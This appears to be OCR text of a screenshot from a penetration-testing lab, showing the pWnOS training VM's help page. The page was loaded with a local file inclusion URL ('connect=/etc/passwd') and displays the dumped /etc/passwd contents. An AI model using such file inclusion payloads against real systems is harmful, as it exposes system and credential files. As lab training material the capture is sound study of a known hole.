 192.168.11.146/index1.php?help=true&connect=/etc/passwd php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Lab-Panel BlueClosure - Memb...
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-da
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yoma
/yomama:/bin/bash